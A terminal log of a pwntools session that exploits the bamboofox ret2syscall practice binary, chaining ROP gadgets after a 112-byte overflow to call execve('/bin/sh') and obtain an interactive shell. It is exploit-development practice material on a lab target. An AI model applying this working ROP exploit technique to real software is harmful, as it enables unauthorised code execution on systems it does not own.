 zq@zq-virtual-machine:~/桌面/test/stackoverflow/ret2syscall/bamboofox-ret2syscall$ python3
Python 3.10.6 (main, May 29 2023, 11:10:38) [GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> sh = process('./rop')
[x] Starting local process './rop'
[+] Starting local process './rop': pid 5865
>>> pop_eax_ret = 0x080bb196
>>> pop_edx_ecx_ebx_ret = 0x0806eb90
>>> int_0x80 = 0x08049421
>>> binsh = 0x80be408
>>> payload = flat(['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
>>> sh.sendline(payload)
>>> sh.interactive()
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
pwd
/home/zq/桌面/test/stackoverflow/ret2syscall/bamboofox-ret2syscall